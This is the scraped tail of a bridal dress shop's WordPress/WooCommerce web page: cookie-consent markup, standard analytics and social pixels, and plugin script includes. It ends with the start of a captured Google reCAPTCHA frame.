<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://piondress.com/brides/">Brides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35574"><a href="https://piondress.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26407"><a href="https://piondress.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29598"><a href="https://piondress.com/about/">About</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
    <script src="https://piondress.com/wp-content/themes/salient-child/js/salient-frontend.min.js"></script>

</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">A cookie set by YouTube to measure bandwidth that determines whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">YSC cookie is set by Youtube and is used to track the views of embedded videos on Youtube pages.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="872718762806273"></div>

			<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2612362219016', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page69751ecf03146"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2612362219016&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><script id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://piondress.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://piondress.com/wp-admin/admin-ajax.php","ivole_disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.37.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.37.1" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.3" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/piondress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=18.0.2" id="fancyBox-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://piondress.com/wp-admin/admin-ajax.php","postID":"9027","rooturl":"https://piondress.com","disqusComments":"false","loveNonce":"5a40b5fb1f","mapApiKey":"AIzaSyA4wNkwCZ3tCWc55qCZpQKt_Jo6MPw_eek"};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"true","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"centered-menu","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"1","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"1","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"price_visible_flex_buttons","woo_minimal_product_effect":"image_zoom","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" id="salient-portfolio-js-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
//# sourceURL=salient-portfolio-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/salient-core/js/fallback/salient-portfolio.js?ver=3.1.2" id="salient-portfolio-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://piondress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_08fafa0c0400c0fcf37d69419b5712af","fragment_name":"wc_fragments_08fafa0c0400c0fcf37d69419b5712af","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://piondress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://piondress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K&co=aHR0cHM6Ly9waW9uZHJlc3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=idfe6mvztsce
body_size: 48908
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
